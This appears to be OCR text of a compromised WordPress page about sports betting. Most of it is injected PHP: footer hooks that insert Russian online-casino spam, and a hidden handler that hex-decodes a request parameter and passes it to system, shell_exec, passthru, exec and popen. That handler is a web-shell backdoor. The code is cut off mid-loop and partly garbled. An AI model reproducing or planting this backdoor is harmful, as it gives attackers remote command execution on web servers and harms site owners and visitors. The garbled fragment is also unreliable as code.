
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
FORO APUESTA
DEPORTIVAS